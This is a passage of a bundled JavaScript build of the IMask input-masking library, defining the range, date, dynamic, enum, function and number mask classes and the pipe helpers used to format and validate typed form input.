    /** Get all blocks by name */
    maskedBlocks(name) {
      const indices = this._maskedBlocks[name];
      if (!indices) return [];
      return indices.map(gi => this._blocks[gi]);
    }
    pad(flags) {
      const details = new ChangeDetails();
      this._forEachBlocksInRange(0, this.displayValue.length, b => details.aggregate(b.pad(flags)));
      return details;
    }
  }
  MaskedPattern.DEFAULTS = {
    ...Masked.DEFAULTS,
    lazy: true,
    placeholderChar: '_'
  };
  MaskedPattern.STOP_CHAR = '`';
  MaskedPattern.ESCAPE_CHAR = '\\';
  MaskedPattern.InputDefinition = PatternInputDefinition;
  MaskedPattern.FixedDefinition = PatternFixedDefinition;
  IMask.MaskedPattern = MaskedPattern;

  /** Pattern which accepts ranges */
  class MaskedRange extends MaskedPattern {
    /**
      Optionally sets max length of pattern.
      Used when pattern length is longer then `to` param length. Pads zeros at start in this case.
    */

    /** Min bound */

    /** Max bound */

    get _matchFrom() {
      return this.maxLength - String(this.from).length;
    }
    constructor(opts) {
      super(opts); // mask will be created in _update
    }
    updateOptions(opts) {
      super.updateOptions(opts);
    }
    _update(opts) {
      const {
        to = this.to || 0,
        from = this.from || 0,
        maxLength = this.maxLength || 0,
        autofix = this.autofix,
        ...patternOpts
      } = opts;
      this.to = to;
      this.from = from;
      this.maxLength = Math.max(String(to).length, maxLength);
      this.autofix = autofix;
      const fromStr = String(this.from).padStart(this.maxLength, '0');
      const toStr = String(this.to).padStart(this.maxLength, '0');
      let sameCharsCount = 0;
      while (sameCharsCount < toStr.length && toStr[sameCharsCount] === fromStr[sameCharsCount]) ++sameCharsCount;
      patternOpts.mask = toStr.slice(0, sameCharsCount).replace(/0/g, '\\0') + '0'.repeat(this.maxLength - sameCharsCount);
      super._update(patternOpts);
    }
    get isComplete() {
      return super.isComplete && Boolean(this.value);
    }
    boundaries(str) {
      let minstr = '';
      let maxstr = '';
      const [, placeholder, num] = str.match(/^(\D*)(\d*)(\D*)/) || [];
      if (num) {
        minstr = '0'.repeat(placeholder.length) + num;
        maxstr = '9'.repeat(placeholder.length) + num;
      }
      minstr = minstr.padEnd(this.maxLength, '0');
      maxstr = maxstr.padEnd(this.maxLength, '9');
      return [minstr, maxstr];
    }
    doPrepareChar(ch, flags) {
      if (flags === void 0) {
        flags = {};
      }
      let details;
      [ch, details] = super.doPrepareChar(ch.replace(/\D/g, ''), flags);
      if (!ch) details.skip = !this.isComplete;
      return [ch, details];
    }
    _appendCharRaw(ch, flags) {
      if (flags === void 0) {
        flags = {};
      }
      if (!this.autofix || this.value.length + 1 > this.maxLength) return super._appendCharRaw(ch, flags);
      const fromStr = String(this.from).padStart(this.maxLength, '0');
      const toStr = String(this.to).padStart(this.maxLength, '0');
      const [minstr, maxstr] = this.boundaries(this.value + ch);
      if (Number(maxstr) < this.from) return super._appendCharRaw(fromStr[this.value.length], flags);
      if (Number(minstr) > this.to) {
        if (!flags.tail && this.autofix === 'pad' && this.value.length + 1 < this.maxLength) {
          return super._appendCharRaw(fromStr[this.value.length], flags).aggregate(this._appendCharRaw(ch, flags));
        }
        return super._appendCharRaw(toStr[this.value.length], flags);
      }
      return super._appendCharRaw(ch, flags);
    }
    doValidate(flags) {
      const str = this.value;
      const firstNonZero = str.search(/[^0]/);
      if (firstNonZero === -1 && str.length <= this._matchFrom) return true;
      const [minstr, maxstr] = this.boundaries(str);
      return this.from <= Number(maxstr) && Number(minstr) <= this.to && super.doValidate(flags);
    }
    pad(flags) {
      const details = new ChangeDetails();
      if (this.value.length === this.maxLength) return details;
      const value = this.value;
      const padLength = this.maxLength - this.value.length;
      if (padLength) {
        this.reset();
        for (let i = 0; i < padLength; ++i) {
          details.aggregate(super._appendCharRaw('0', flags));
        }

        // append tail
        value.split('').forEach(ch => this._appendCharRaw(ch));
      }
      return details;
    }
  }
  IMask.MaskedRange = MaskedRange;

  const DefaultPattern = 'd{.}`m{.}`Y';

  // Make format and parse required when pattern is provided

  /** Date mask */
  class MaskedDate extends MaskedPattern {
    static extractPatternOptions(opts) {
      const {
        mask,
        pattern,
        ...patternOpts
      } = opts;
      return {
        ...patternOpts,
        mask: isString(mask) ? mask : pattern
      };
    }

    /** Pattern mask for date according to {@link MaskedDate#format} */

    /** Start date */

    /** End date */

    /** Format typed value to string */

    /** Parse string to get typed value */

    constructor(opts) {
      super(MaskedDate.extractPatternOptions({
        ...MaskedDate.DEFAULTS,
        ...opts
      }));
    }
    updateOptions(opts) {
      super.updateOptions(opts);
    }
    _update(opts) {
      const {
        mask,
        pattern,
        blocks,
        ...patternOpts
      } = {
        ...MaskedDate.DEFAULTS,
        ...opts
      };
      const patternBlocks = Object.assign({}, MaskedDate.GET_DEFAULT_BLOCKS());
      // adjust year block
      if (opts.min) patternBlocks.Y.from = opts.min.getFullYear();
      if (opts.max) patternBlocks.Y.to = opts.max.getFullYear();
      if (opts.min && opts.max && patternBlocks.Y.from === patternBlocks.Y.to) {
        patternBlocks.m.from = opts.min.getMonth() + 1;
        patternBlocks.m.to = opts.max.getMonth() + 1;
        if (patternBlocks.m.from === patternBlocks.m.to) {
          patternBlocks.d.from = opts.min.getDate();
          patternBlocks.d.to = opts.max.getDate();
        }
      }
      Object.assign(patternBlocks, this.blocks, blocks);
      super._update({
        ...patternOpts,
        mask: isString(mask) ? mask : pattern,
        blocks: patternBlocks
      });
    }
    doValidate(flags) {
      const date = this.date;
      return super.doValidate(flags) && (!this.isComplete || this.isDateExist(this.value) && date != null && (this.min == null || this.min <= date) && (this.max == null || date <= this.max));
    }

    /** Checks if date is exists */
    isDateExist(str) {
      return this.format(this.parse(str, this), this).indexOf(str) >= 0;
    }

    /** Parsed Date */
    get date() {
      return this.typedValue;
    }
    set date(date) {
      this.typedValue = date;
    }
    get typedValue() {
      return this.isComplete ? super.typedValue : null;
    }
    set typedValue(value) {
      super.typedValue = value;
    }
    maskEquals(mask) {
      return mask === Date || super.maskEquals(mask);
    }
    optionsIsChanged(opts) {
      return super.optionsIsChanged(MaskedDate.extractPatternOptions(opts));
    }
  }
  MaskedDate.GET_DEFAULT_BLOCKS = () => ({
    d: {
      mask: MaskedRange,
      from: 1,
      to: 31,
      maxLength: 2
    },
    m: {
      mask: MaskedRange,
      from: 1,
      to: 12,
      maxLength: 2
    },
    Y: {
      mask: MaskedRange,
      from: 1900,
      to: 9999
    }
  });
  MaskedDate.DEFAULTS = {
    ...MaskedPattern.DEFAULTS,
    mask: Date,
    pattern: DefaultPattern,
    format: (date, masked) => {
      if (!date) return '';
      const day = String(date.getDate()).padStart(2, '0');
      const month = String(date.getMonth() + 1).padStart(2, '0');
      const year = date.getFullYear();
      return [day, month, year].join('.');
    },
    parse: (str, masked) => {
      const [day, month, year] = str.split('.').map(Number);
      return new Date(year, month - 1, day);
    }
  };
  IMask.MaskedDate = MaskedDate;

  /** Dynamic mask for choosing appropriate mask in run-time */
  class MaskedDynamic extends Masked {
    constructor(opts) {
      super({
        ...MaskedDynamic.DEFAULTS,
        ...opts
      });
      this.currentMask = undefined;
    }
    updateOptions(opts) {
      super.updateOptions(opts);
    }
    _update(opts) {
      super._update(opts);
      if ('mask' in opts) {
        this.exposeMask = undefined;
        // mask could be totally dynamic with only `dispatch` option
        this.compiledMasks = Array.isArray(opts.mask) ? opts.mask.map(m => {
          const {
            expose,
            ...maskOpts
          } = normalizeOpts(m);
          const masked = createMask({
            overwrite: this._overwrite,
            eager: this._eager,
            skipInvalid: this._skipInvalid,
            ...maskOpts
          });
          if (expose) this.exposeMask = masked;
          return masked;
        }) : [];

        // this.currentMask = this.doDispatch(''); // probably not needed but lets see
      }
    }
    _appendCharRaw(ch, flags) {
      if (flags === void 0) {
        flags = {};
      }
      const details = this._applyDispatch(ch, flags);
      if (this.currentMask) {
        details.aggregate(this.currentMask._appendChar(ch, this.currentMaskFlags(flags)));
      }
      return details;
    }
    _applyDispatch(appended, flags, tail) {
      if (appended === void 0) {
        appended = '';
      }
      if (flags === void 0) {
        flags = {};
      }
      if (tail === void 0) {
        tail = '';
      }
      const prevValueBeforeTail = flags.tail && flags._beforeTailState != null ? flags._beforeTailState._value : this.value;
      const inputValue = this.rawInputValue;
      const insertValue = flags.tail && flags._beforeTailState != null ? flags._beforeTailState._rawInputValue : inputValue;
      const tailValue = inputValue.slice(insertValue.length);
      const prevMask = this.currentMask;
      const details = new ChangeDetails();
      const prevMaskState = prevMask == null ? void 0 : prevMask.state;

      // clone flags to prevent overwriting `_beforeTailState`
      this.currentMask = this.doDispatch(appended, {
        ...flags
      }, tail);

      // restore state after dispatch
      if (this.currentMask) {
        if (this.currentMask !== prevMask) {
          // if mask changed reapply input
          this.currentMask.reset();
          if (insertValue) {
            this.currentMask.append(insertValue, {
              raw: true
            });
            details.tailShift = this.currentMask.value.length - prevValueBeforeTail.length;
          }
          if (tailValue) {
            details.tailShift += this.currentMask.append(tailValue, {
              raw: true,
              tail: true
            }).tailShift;
          }
        } else if (prevMaskState) {
          // Dispatch can do something bad with state, so
          // restore prev mask state
          this.currentMask.state = prevMaskState;
        }
      }
      return details;
    }
    _appendPlaceholder() {
      const details = this._applyDispatch();
      if (this.currentMask) {
        details.aggregate(this.currentMask._appendPlaceholder());
      }
      return details;
    }
    _appendEager() {
      const details = this._applyDispatch();
      if (this.currentMask) {
        details.aggregate(this.currentMask._appendEager());
      }
      return details;
    }
    appendTail(tail) {
      const details = new ChangeDetails();
      if (tail) details.aggregate(this._applyDispatch('', {}, tail));
      return details.aggregate(this.currentMask ? this.currentMask.appendTail(tail) : super.appendTail(tail));
    }
    currentMaskFlags(flags) {
      var _flags$_beforeTailSta, _flags$_beforeTailSta2;
      return {
        ...flags,
        _beforeTailState: ((_flags$_beforeTailSta = flags._beforeTailState) == null ? void 0 : _flags$_beforeTailSta.currentMaskRef) === this.currentMask && ((_flags$_beforeTailSta2 = flags._beforeTailState) == null ? void 0 : _flags$_beforeTailSta2.currentMask) || flags._beforeTailState
      };
    }
    doDispatch(appended, flags, tail) {
      if (flags === void 0) {
        flags = {};
      }
      if (tail === void 0) {
        tail = '';
      }
      return this.dispatch(appended, this, flags, tail);
    }
    doValidate(flags) {
      return super.doValidate(flags) && (!this.currentMask || this.currentMask.doValidate(this.currentMaskFlags(flags)));
    }
    doPrepare(str, flags) {
      if (flags === void 0) {
        flags = {};
      }
      let [s, details] = super.doPrepare(str, flags);
      if (this.currentMask) {
        let currentDetails;
        [s, currentDetails] = super.doPrepare(s, this.currentMaskFlags(flags));
        details = details.aggregate(currentDetails);
      }
      return [s, details];
    }
    doPrepareChar(str, flags) {
      if (flags === void 0) {
        flags = {};
      }
      let [s, details] = super.doPrepareChar(str, flags);
      if (this.currentMask) {
        let currentDetails;
        [s, currentDetails] = super.doPrepareChar(s, this.currentMaskFlags(flags));
        details = details.aggregate(currentDetails);
      }
      return [s, details];
    }
    reset() {
      var _this$currentMask;
      (_this$currentMask = this.currentMask) == null || _this$currentMask.reset();
      this.compiledMasks.forEach(m => m.reset());
    }
    get value() {
      return this.exposeMask ? this.exposeMask.value : this.currentMask ? this.currentMask.value : '';
    }
    set value(value) {
      if (this.exposeMask) {
        this.exposeMask.value = value;
        this.currentMask = this.exposeMask;
        this._applyDispatch();
      } else super.value = value;
    }
    get unmaskedValue() {
      return this.exposeMask ? this.exposeMask.unmaskedValue : this.currentMask ? this.currentMask.unmaskedValue : '';
    }
    set unmaskedValue(unmaskedValue) {
      if (this.exposeMask) {
        this.exposeMask.unmaskedValue = unmaskedValue;
        this.currentMask = this.exposeMask;
        this._applyDispatch();
      } else super.unmaskedValue = unmaskedValue;
    }
    get typedValue() {
      return this.exposeMask ? this.exposeMask.typedValue : this.currentMask ? this.currentMask.typedValue : '';
    }
    set typedValue(typedValue) {
      if (this.exposeMask) {
        this.exposeMask.typedValue = typedValue;
        this.currentMask = this.exposeMask;
        this._applyDispatch();
        return;
      }
      let unmaskedValue = String(typedValue);

      // double check it
      if (this.currentMask) {
        this.currentMask.typedValue = typedValue;
        unmaskedValue = this.currentMask.unmaskedValue;
      }
      this.unmaskedValue = unmaskedValue;
    }
    get displayValue() {
      return this.currentMask ? this.currentMask.displayValue : '';
    }
    get isComplete() {
      var _this$currentMask2;
      return Boolean((_this$currentMask2 = this.currentMask) == null ? void 0 : _this$currentMask2.isComplete);
    }
    get isFilled() {
      var _this$currentMask3;
      return Boolean((_this$currentMask3 = this.currentMask) == null ? void 0 : _this$currentMask3.isFilled);
    }
    remove(fromPos, toPos) {
      const details = new ChangeDetails();
      if (this.currentMask) {
        details.aggregate(this.currentMask.remove(fromPos, toPos))
        // update with dispatch
        .aggregate(this._applyDispatch());
      }
      return details;
    }
    get state() {
      var _this$currentMask4;
      return {
        ...super.state,
        _rawInputValue: this.rawInputValue,
        compiledMasks: this.compiledMasks.map(m => m.state),
        currentMaskRef: this.currentMask,
        currentMask: (_this$currentMask4 = this.currentMask) == null ? void 0 : _this$currentMask4.state
      };
    }
    set state(state) {
      const {
        compiledMasks,
        currentMaskRef,
        currentMask,
        ...maskedState
      } = state;
      if (compiledMasks) this.compiledMasks.forEach((m, mi) => m.state = compiledMasks[mi]);
      if (currentMaskRef != null) {
        this.currentMask = currentMaskRef;
        this.currentMask.state = currentMask;
      }
      super.state = maskedState;
    }
    extractInput(fromPos, toPos, flags) {
      return this.currentMask ? this.currentMask.extractInput(fromPos, toPos, flags) : '';
    }
    extractTail(fromPos, toPos) {
      return this.currentMask ? this.currentMask.extractTail(fromPos, toPos) : super.extractTail(fromPos, toPos);
    }
    doCommit() {
      if (this.currentMask) this.currentMask.doCommit();
      super.doCommit();
    }
    nearestInputPos(cursorPos, direction) {
      return this.currentMask ? this.currentMask.nearestInputPos(cursorPos, direction) : super.nearestInputPos(cursorPos, direction);
    }
    get overwrite() {
      return this.currentMask ? this.currentMask.overwrite : this._overwrite;
    }
    set overwrite(overwrite) {
      this._overwrite = overwrite;
    }
    get eager() {
      return this.currentMask ? this.currentMask.eager : this._eager;
    }
    set eager(eager) {
      this._eager = eager;
    }
    get skipInvalid() {
      return this.currentMask ? this.currentMask.skipInvalid : this._skipInvalid;
    }
    set skipInvalid(skipInvalid) {
      this._skipInvalid = skipInvalid;
    }
    get autofix() {
      return this.currentMask ? this.currentMask.autofix : this._autofix;
    }
    set autofix(autofix) {
      this._autofix = autofix;
    }
    maskEquals(mask) {
      return Array.isArray(mask) ? this.compiledMasks.every((m, mi) => {
        if (!mask[mi]) return;
        const {
          mask: oldMask,
          ...restOpts
        } = mask[mi];
        return objectIncludes(m, restOpts) && m.maskEquals(oldMask);
      }) : super.maskEquals(mask);
    }
    typedValueEquals(value) {
      var _this$currentMask5;
      return Boolean((_this$currentMask5 = this.currentMask) == null ? void 0 : _this$currentMask5.typedValueEquals(value));
    }
  }
  /** Currently chosen mask */
  /** Currently chosen mask */
  /** Compliled {@link Masked} options */
  /** Chooses {@link Masked} depending on input value */
  MaskedDynamic.DEFAULTS = {
    ...Masked.DEFAULTS,
    dispatch: (appended, masked, flags, tail) => {
      if (!masked.compiledMasks.length) return;
      const inputValue = masked.rawInputValue;

      // simulate input
      const inputs = masked.compiledMasks.map((m, index) => {
        const isCurrent = masked.currentMask === m;
        const startInputPos = isCurrent ? m.displayValue.length : m.nearestInputPos(m.displayValue.length, DIRECTION.FORCE_LEFT);
        if (m.rawInputValue !== inputValue) {
          m.reset();
          m.append(inputValue, {
            raw: true
          });
        } else if (!isCurrent) {
          m.remove(startInputPos);
        }
        m.append(appended, masked.currentMaskFlags(flags));
        m.appendTail(tail);
        return {
          index,
          weight: m.rawInputValue.length,
          totalInputPositions: m.totalInputPositions(0, Math.max(startInputPos, m.nearestInputPos(m.displayValue.length, DIRECTION.FORCE_LEFT)))
        };
      });

      // pop masks with longer values first
      inputs.sort((i1, i2) => i2.weight - i1.weight || i2.totalInputPositions - i1.totalInputPositions);
      return masked.compiledMasks[inputs[0].index];
    }
  };
  IMask.MaskedDynamic = MaskedDynamic;

  /** Pattern which validates enum values */
  class MaskedEnum extends MaskedPattern {
    constructor(opts) {
      super({
        ...MaskedEnum.DEFAULTS,
        ...opts
      }); // mask will be created in _update
    }
    updateOptions(opts) {
      super.updateOptions(opts);
    }
    _update(opts) {
      const {
        enum: enum_,
        ...eopts
      } = opts;
      if (enum_) {
        const lengths = enum_.map(e => e.length);
        const requiredLength = Math.min(...lengths);
        const optionalLength = Math.max(...lengths) - requiredLength;
        eopts.mask = '*'.repeat(requiredLength);
        if (optionalLength) eopts.mask += '[' + '*'.repeat(optionalLength) + ']';
        this.enum = enum_;
      }
      super._update(eopts);
    }
    _appendCharRaw(ch, flags) {
      if (flags === void 0) {
        flags = {};
      }
      const matchFrom = Math.min(this.nearestInputPos(0, DIRECTION.FORCE_RIGHT), this.value.length);
      const matches = this.enum.filter(e => this.matchValue(e, this.unmaskedValue + ch, matchFrom));
      if (matches.length) {
        if (matches.length === 1) {
          this._forEachBlocksInRange(0, this.value.length, (b, bi) => {
            const mch = matches[0][bi];
            if (bi >= this.value.length || mch === b.value) return;
            b.reset();
            b._appendChar(mch, flags);
          });
        }
        const d = super._appendCharRaw(matches[0][this.value.length], flags);
        if (matches.length === 1) {
          matches[0].slice(this.unmaskedValue.length).split('').forEach(mch => d.aggregate(super._appendCharRaw(mch)));
        }
        return d;
      }
      return new ChangeDetails({
        skip: !this.isComplete
      });
    }
    extractTail(fromPos, toPos) {
      if (fromPos === void 0) {
        fromPos = 0;
      }
      if (toPos === void 0) {
        toPos = this.displayValue.length;
      }
      // just drop tail
      return new ContinuousTailDetails('', fromPos);
    }
    remove(fromPos, toPos) {
      if (fromPos === void 0) {
        fromPos = 0;
      }
      if (toPos === void 0) {
        toPos = this.displayValue.length;
      }
      if (fromPos === toPos) return new ChangeDetails();
      const matchFrom = Math.min(super.nearestInputPos(0, DIRECTION.FORCE_RIGHT), this.value.length);
      let pos;
      for (pos = fromPos; pos >= 0; --pos) {
        const matches = this.enum.filter(e => this.matchValue(e, this.value.slice(matchFrom, pos), matchFrom));
        if (matches.length > 1) break;
      }
      const details = super.remove(pos, toPos);
      details.tailShift += pos - fromPos;
      return details;
    }
    get isComplete() {
      return this.enum.indexOf(this.value) >= 0;
    }
  }
  /** Match enum value */
  MaskedEnum.DEFAULTS = {
    ...MaskedPattern.DEFAULTS,
    matchValue: (estr, istr, matchFrom) => estr.indexOf(istr, matchFrom) === matchFrom
  };
  IMask.MaskedEnum = MaskedEnum;

  /** Masking by custom Function */
  class MaskedFunction extends Masked {
    /** */

    /** Enable characters overwriting */

    /** */

    /** */

    /** */

    updateOptions(opts) {
      super.updateOptions(opts);
    }
    _update(opts) {
      super._update({
        ...opts,
        validate: opts.mask
      });
    }
  }
  IMask.MaskedFunction = MaskedFunction;

  var _MaskedNumber;
  /** Number mask */
  class MaskedNumber extends Masked {
    /** Single char */

    /** Single char */

    /** Array of single chars */

    /** */

    /** */

    /** Digits after point */

    /** Flag to remove leading and trailing zeros in the end of editing */

    /** Flag to pad trailing zeros after point in the end of editing */

    /** Enable characters overwriting */

    /** */

    /** */

    /** */

    /** Format typed value to string */

    /** Parse string to get typed value */

    constructor(opts) {
      super({
        ...MaskedNumber.DEFAULTS,
        ...opts
      });
    }
    updateOptions(opts) {
      super.updateOptions(opts);
    }
    _update(opts) {
      super._update(opts);
      this._updateRegExps();
    }
    _updateRegExps() {
      const start = '^' + (this.allowNegative ? '[+|\\-]?' : '');
      const mid = '\\d*';
      const end = (this.scale ? "(" + escapeRegExp(this.radix) + "\\d{0," + this.scale + "})?" : '') + '$';
      this._numberRegExp = new RegExp(start + mid + end);
      this._mapToRadixRegExp = new RegExp("[" + this.mapToRadix.map(escapeRegExp).join('') + "]", 'g');
      this._thousandsSeparatorRegExp = new RegExp(escapeRegExp(this.thousandsSeparator), 'g');
    }
    _removeThousandsSeparators(value) {
      return value.replace(this._thousandsSeparatorRegExp, '');
    }
    _insertThousandsSeparators(value) {
      // https://stackoverflow.com/questions/2901102/how-to-print-a-number-with-commas-as-thousands-separators-in-javascript
      const parts = value.split(this.radix);
      parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, this.thousandsSeparator);
      return parts.join(this.radix);
    }
    doPrepareChar(ch, flags) {
      if (flags === void 0) {
        flags = {};
      }
      const [prepCh, details] = super.doPrepareChar(this._removeThousandsSeparators(this.scale && this.mapToRadix.length && (
      /*
        radix should be mapped when
        1) input is done from keyboard = flags.input && flags.raw
        2) unmasked value is set = !flags.input && !flags.raw
        and should not be mapped when
        1) value is set = flags.input && !flags.raw
        2) raw value is set = !flags.input && flags.raw
      */
      flags.input && flags.raw || !flags.input && !flags.raw) ? ch.replace(this._mapToRadixRegExp, this.radix) : ch), flags);
      if (ch && !prepCh) details.skip = true;
      if (prepCh && !this.allowPositive && !this.value && prepCh !== '-') details.aggregate(this._appendChar('-'));
      return [prepCh, details];
    }
    _separatorsCount(to, extendOnSeparators) {
      if (extendOnSeparators === void 0) {
        extendOnSeparators = false;
      }
      let count = 0;
      for (let pos = 0; pos < to; ++pos) {
        if (this._value.indexOf(this.thousandsSeparator, pos) === pos) {
          ++count;
          if (extendOnSeparators) to += this.thousandsSeparator.length;
        }
      }
      return count;
    }
    _separatorsCountFromSlice(slice) {
      if (slice === void 0) {
        slice = this._value;
      }
      return this._separatorsCount(this._removeThousandsSeparators(slice).length, true);
    }
    extractInput(fromPos, toPos, flags) {
      if (fromPos === void 0) {
        fromPos = 0;
      }
      if (toPos === void 0) {
        toPos = this.displayValue.length;
      }
      [fromPos, toPos] = this._adjustRangeWithSeparators(fromPos, toPos);
      return this._removeThousandsSeparators(super.extractInput(fromPos, toPos, flags));
    }
    _appendCharRaw(ch, flags) {
      if (flags === void 0) {
        flags = {};
      }
      const prevBeforeTailValue = flags.tail && flags._beforeTailState ? flags._beforeTailState._value : this._value;
      const prevBeforeTailSeparatorsCount = this._separatorsCountFromSlice(prevBeforeTailValue);
      this._value = this._removeThousandsSeparators(this.value);
      const oldValue = this._value;
      this._value += ch;
      const num = this.number;
      let accepted = !isNaN(num);
      let skip = false;
      if (accepted) {
        let fixedNum;
        if (this.min != null && this.min < 0 && this.number < this.min) fixedNum = this.min;
        if (this.max != null && this.max > 0 && this.number > this.max) fixedNum = this.max;
        if (fixedNum != null) {
          if (this.autofix) {
            this._value = this.format(fixedNum, this).replace(MaskedNumber.UNMASKED_RADIX, this.radix);
            skip || (skip = oldValue === this._value && !flags.tail); // if not changed on tail it's still ok to proceed
          } else {
            accepted = false;
          }
        }
        accepted && (accepted = Boolean(this._value.match(this._numberRegExp)));
      }
      let appendDetails;
      if (!accepted) {
        this._value = oldValue;
        appendDetails = new ChangeDetails();
      } else {
        appendDetails = new ChangeDetails({
          inserted: this._value.slice(oldValue.length),
          rawInserted: skip ? '' : ch,
          skip
        });
      }
      this._value = this._insertThousandsSeparators(this._value);
      const beforeTailValue = flags.tail && flags._beforeTailState ? flags._beforeTailState._value : this._value;
      const beforeTailSeparatorsCount = this._separatorsCountFromSlice(beforeTailValue);
      appendDetails.tailShift += (beforeTailSeparatorsCount - prevBeforeTailSeparatorsCount) * this.thousandsSeparator.length;
      return appendDetails;
    }
    _findSeparatorAround(pos) {
      if (this.thousandsSeparator) {
        const searchFrom = pos - this.thousandsSeparator.length + 1;
        const separatorPos = this.value.indexOf(this.thousandsSeparator, searchFrom);
        if (separatorPos <= pos) return separatorPos;
      }
      return -1;
    }
    _adjustRangeWithSeparators(from, to) {
      const separatorAroundFromPos = this._findSeparatorAround(from);
      if (separatorAroundFromPos >= 0) from = separatorAroundFromPos;
      const separatorAroundToPos = this._findSeparatorAround(to);
      if (separatorAroundToPos >= 0) to = separatorAroundToPos + this.thousandsSeparator.length;
      return [from, to];
    }
    remove(fromPos, toPos) {
      if (fromPos === void 0) {
        fromPos = 0;
      }
      if (toPos === void 0) {
        toPos = this.displayValue.length;
      }
      [fromPos, toPos] = this._adjustRangeWithSeparators(fromPos, toPos);
      const valueBeforePos = this.value.slice(0, fromPos);
      const valueAfterPos = this.value.slice(toPos);
      const prevBeforeTailSeparatorsCount = this._separatorsCount(valueBeforePos.length);
      this._value = this._insertThousandsSeparators(this._removeThousandsSeparators(valueBeforePos + valueAfterPos));
      const beforeTailSeparatorsCount = this._separatorsCountFromSlice(valueBeforePos);
      return new ChangeDetails({
        tailShift: (beforeTailSeparatorsCount - prevBeforeTailSeparatorsCount) * this.thousandsSeparator.length
      });
    }
    nearestInputPos(cursorPos, direction) {
      if (!this.thousandsSeparator) return cursorPos;
      switch (direction) {
        case DIRECTION.NONE:
        case DIRECTION.LEFT:
        case DIRECTION.FORCE_LEFT:
          {
            const separatorAtLeftPos = this._findSeparatorAround(cursorPos - 1);
            if (separatorAtLeftPos >= 0) {
              const separatorAtLeftEndPos = separatorAtLeftPos + this.thousandsSeparator.length;
              if (cursorPos < separatorAtLeftEndPos || this.value.length <= separatorAtLeftEndPos || direction === DIRECTION.FORCE_LEFT) {
                return separatorAtLeftPos;
              }
            }
            break;
          }
        case DIRECTION.RIGHT:
        case DIRECTION.FORCE_RIGHT:
          {
            const separatorAtRightPos = this._findSeparatorAround(cursorPos);
            if (separatorAtRightPos >= 0) {
              return separatorAtRightPos + this.thousandsSeparator.length;
            }
          }
      }
      return cursorPos;
    }
    doCommit() {
      if (this.value) {
        const number = this.number;
        let validnum = number;

        // check bounds
        if (this.min != null) validnum = Math.max(validnum, this.min);
        if (this.max != null) validnum = Math.min(validnum, this.max);
        if (validnum !== number) this.unmaskedValue = this.format(validnum, this);
        let formatted = this.value;
        if (this.normalizeZeros) formatted = this._normalizeZeros(formatted);
        if (this.padFractionalZeros && this.scale > 0) formatted = this._padFractionalZeros(formatted);
        this._value = formatted;
      }
      super.doCommit();
    }
    _normalizeZeros(value) {
      const parts = this._removeThousandsSeparators(value).split(this.radix);

      // remove leading zeros
      parts[0] = parts[0].replace(/^(\D*)(0*)(\d*)/, (match, sign, zeros, num) => sign + num);
      // add leading zero
      if (value.length && !/\d$/.test(parts[0])) parts[0] = parts[0] + '0';
      if (parts.length > 1) {
        parts[1] = parts[1].replace(/0*$/, ''); // remove trailing zeros
        if (!parts[1].length) parts.length = 1; // remove fractional
      }
      return this._insertThousandsSeparators(parts.join(this.radix));
    }
    _padFractionalZeros(value) {
      if (!value) return value;
      const parts = value.split(this.radix);
      if (parts.length < 2) parts.push('');
      parts[1] = parts[1].padEnd(this.scale, '0');
      return parts.join(this.radix);
    }
    doSkipInvalid(ch, flags, checkTail) {
      if (flags === void 0) {
        flags = {};
      }
      const dropFractional = this.scale === 0 && ch !== this.thousandsSeparator && (ch === this.radix || ch === MaskedNumber.UNMASKED_RADIX || this.mapToRadix.includes(ch));
      return super.doSkipInvalid(ch, flags, checkTail) && !dropFractional;
    }
    get unmaskedValue() {
      return this._removeThousandsSeparators(this._normalizeZeros(this.value)).replace(this.radix, MaskedNumber.UNMASKED_RADIX);
    }
    set unmaskedValue(unmaskedValue) {
      super.unmaskedValue = unmaskedValue;
    }
    get typedValue() {
      return this.parse(this.unmaskedValue, this);
    }
    set typedValue(n) {
      this.rawInputValue = this.format(n, this).replace(MaskedNumber.UNMASKED_RADIX, this.radix);
    }

    /** Parsed Number */
    get number() {
      return this.typedValue;
    }
    set number(number) {
      this.typedValue = number;
    }
    get allowNegative() {
      return this.min != null && this.min < 0 || this.max != null && this.max < 0;
    }
    get allowPositive() {
      return this.min != null && this.min > 0 || this.max != null && this.max > 0;
    }
    typedValueEquals(value) {
      // handle  0 -> '' case (typed = 0 even if value = '')
      // for details see https://github.com/uNmAnNeR/imaskjs/issues/134
      return (super.typedValueEquals(value) || MaskedNumber.EMPTY_VALUES.includes(value) && MaskedNumber.EMPTY_VALUES.includes(this.typedValue)) && !(value === 0 && this.value === '');
    }
  }
  _MaskedNumber = MaskedNumber;
  MaskedNumber.UNMASKED_RADIX = '.';
  MaskedNumber.EMPTY_VALUES = [...Masked.EMPTY_VALUES, 0];
  MaskedNumber.DEFAULTS = {
    ...Masked.DEFAULTS,
    mask: Number,
    radix: ',',
    thousandsSeparator: '',
    mapToRadix: [_MaskedNumber.UNMASKED_RADIX],
    min: Number.MIN_SAFE_INTEGER,
    max: Number.MAX_SAFE_INTEGER,
    scale: 2,
    normalizeZeros: true,
    padFractionalZeros: false,
    parse: Number,
    format: n => n.toLocaleString('en-US', {
      useGrouping: false,
      maximumFractionDigits: 20
    })
  };
  IMask.MaskedNumber = MaskedNumber;

  /** Mask pipe source and destination types */
  const PIPE_TYPE = {
    MASKED: 'value',
    UNMASKED: 'unmaskedValue',
    TYPED: 'typedValue'
  };
  /** Creates new pipe function depending on mask type, source and destination options */
  function createPipe(arg, from, to) {
    if (from === void 0) {
      from = PIPE_TYPE.MASKED;
    }
    if (to === void 0) {
      to = PIPE_TYPE.MASKED;
    }
    const masked = createMask(arg);
    return value => masked.runIsolated(m => {
      m[from] = value;
      return m[to];
    });
  }

  /** Pipes value through mask depending on mask type, source and destination options */
  function pipe(value, mask, from, to) {
    return createPipe(mask, from, to)(value);
  }
  IMask.PIPE_TYPE = PIPE_TYPE;
  IMask.createPipe = createPipe;
  IMask.pipe = pipe;

  /** Pattern mask */
  class RepeatBlock extends MaskedPattern {
    get repeatFrom() {
      var _ref;
      return (_ref = Array.isArray(this.repeat) ? this.repeat[0] : this.repeat === Infinity ? 0 : this.repeat) != null ? _ref : 0;
    }
    get repeatTo() {
      var _ref2;
      return (_ref2 = Array.isArray(this.repeat) ? this.repeat[1] : this.repeat) != null ? _ref2 : Infinity;
    }
    constructor(opts) {
      super(opts);
    }
    updateOptions(opts) {
      super.updateOptions(opts);
    }
    _update(opts) {
      var _ref3, _ref4, _this$_blocks;
      const {
        repeat,
        ...blockOpts
      } = normalizeOpts(opts); // TODO type
